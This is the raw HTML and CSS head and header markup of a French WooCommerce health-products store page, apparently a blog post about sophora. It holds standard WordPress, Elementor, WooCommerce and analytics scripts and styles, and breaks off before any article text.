.elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}
.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}
</style>
<link rel='stylesheet' id='nika-template-css' href='https://labeffiplex.com/wp-content/themes/nika/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://labeffiplex.com/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #3c6e71;--tb-theme-color-hover: #39686b;--tb-theme-color-hover-2: #366365;--tb-theme-second-color: #3c6e71;--tb-theme-second-color-hover: #39686b;--tb-theme-second-color-hover-2: #366365;--tb-header-mobile-bg: #3c6e71;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 259px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 120px;}.mobile-logo a img {padding-top: 2px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.rating .count {margin-left: 7px;margin-right: 0;}.product-image img {right: 320px;height: 400px;}.product-block.grid.product.v1 {text-align: center;}.single_add_to_cart_button.button.alt {margin-left: 10px;}#yith-quick-view-modal.open .yith-wcqv-main {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 1;height: 100%;overflow-y: -moz-hidden-unscrollable;position: relative;}.wpcbn-btn.wpcbn-btn-archive.button.product_type_simple.add_to_cart_button {margin-bottom: 5px;}.entry-single .author-info {display: none;}.entry-single .entry-meta-list {display: none;}.tbay-addon-blog.relate-blog .entry-meta-list {display: none;}.single-post .entry-header h1.entry-title {color: #333;font-size: 36px;line-height: 42px;margin: 0 0 10px;margin-top: 0px;letter-spacing: -0.4px;margin-top: 15px;}.woocommerce-wishlist .elementor-shortcode {background: none;}.attachment-full.size-full.wp-post-image {display: none;}.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-composition {display: none;}p {margin-top: 0;margin-bottom: 1rem;}.rate-sold {display: none !important;}button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {background-color: #f1c40f;color: #34495e;}.woocommerce #shop-now .single_add_to_cart_button:before {content:"";}@media only screen and (max-width: 600px) {.woocommerce div.product div.images img {display: block !important;width: 50% !important;margin: auto !important;}}@media (max-width: 575px){.mobile-attribute-list, .mobile-btn-cart-click {display: block;z-index: 100000 !important;}}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {text-decoration: underline;}@media (min-width:801px) {.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:47%;}}.rating {display: block !important;}.singular-shop.archive-full .woocommerce div.product p.price del, .woocommerce div.product span.price del {text-decoration: none;}.singular-shop.archive-full span.woocommerce-Price-amount.amount {color: #3c6e71;font-size: 26px;font-weight: 600;}.singular-shop.archive-full span.woocommerce-Price-amount.amount bdi{text-decoration:none;}.woocommerce.single-product div.product .information del .woocommerce-Price-amount {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.singular-shop.archive-full ins {text-decoration:none;}.singular-shop.archive-full del {text-decoration:none;}#sticky-menu-bar del bdi {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.woocommerce_rrp bdi {font-size: 16px;color: #f12c00 !important;}.elementor-element-2d3212ae .elementor-container.elementor-column-gap-default {max-width: 1400px !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left a {color: #ffd024 !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left i {color: #ffd024;}.woocommerce ul.product_list_widget li img {width: 100px !important;}.woocommerce ul.product_list_widget li a {font-size:20px !important;}.cta-container {text-align: center;margin: 20px 0;}.cta-button {display: inline-block;background-color: #ff6600;color: #ffffff;padding: 12px 20px;font-size: 18px;font-weight: bold;text-decoration: none;border-radius: 5px;transition: background-color 0.3s ease;}.cta-button:hover {background-color: #cc5500;}.woocommerce-variation-price .woocommerce_rrp {display:none !important;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://labeffiplex.com/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://labeffiplex.com/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labeffiplex.com/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://labeffiplex.com/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://labeffiplex.com/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-child-style-css' href='https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","nonce":"39ef33e588"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.3" id="yaymail-notice-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/labeffiplex.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://labeffiplex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeffiplex.com/wp-json/wp/v2/posts/28837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeffiplex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://labeffiplex.com/10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde/" />
<link rel='shortlink' href='https://labeffiplex.com/?p=28837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2F10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2F10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
        
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HC70P7VJHG" type="5551bab1f5cd86e3fd1ad1b1-text/javascript"></script>
    <script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-HC70P7VJHG');
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-28837 single-format-standard wp-theme-nika wp-child-theme-nika-child theme-nika woocommerce-no-js tbay-search-mb  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-24948 woocommerce ajax_cart_popup mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-officiel" >
            <div id="main-mobile-menu-mmenu" class="menu-menu-officiel-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li id="menu-item-35021" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://labeffiplex.com/"><img src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" width="375" height="81" alt="Labeffiplex"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Panier</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-UmmM0" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Panier</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://labeffiplex.com/" method="get" data-parents=".topbar-device-mobile" class="searchform " data-appendto=".search-results-R9mu1" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Chercher un produit.." name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Entrez au moins 2 caractères')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-5551bab1f5cd86e3fd1ad1b1-="" />

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-R9mu1" data-ajaxsearch="0" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Accueil" class="home" href="https://labeffiplex.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Accueil</span></span></a></div><div class="menu-icon"><a title="Boutique" class="shop" href="https://labeffiplex.com/boutique/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Boutique</span></span></a></div><div class="menu-icon"><a title="Compte" class="account" href="https://labeffiplex.com/mes-commandes/"><span class="menu-icon-child"><i class="icon-user"></i><span>Compte</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header ">

		

		<style>.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
